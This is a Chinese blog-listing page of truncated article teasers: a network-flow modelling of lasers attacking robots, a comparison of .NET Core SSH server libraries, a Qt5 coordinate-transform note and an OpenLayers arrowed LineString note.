假如将所有激光武器放在一边,所有机器人放在一边,激光武器向它可以伤害的机器人连边,再加超级源/汇点,这就是一个网络流问题. 考虑激光武器向机器人连的边容量无限,而机器人向超级汇点连的边容量为机器人的装 ...

- 关于选择最佳.NET Core SSH服务器库的全面分析

关于选择最佳.NET Core SSH服务器库的全面分析 在安全远程访问领域,SSH(安全外壳协议)服务器对于在潜在不安全的网络上实现客户端与服务器之间的安全通信至关重要.对于使用.NET Core的 ...

- QT5笔记:33. 坐标系统和坐标变换

例子:重写widget的painterEvent MainWindow.cpp void Widget::paintEvent(QPaintEvent *event) { QPainter paint ...

- OpenLayers 绘制带箭头的LineString

<!--******************************************************************** * Copyright 2000 - 2022 ...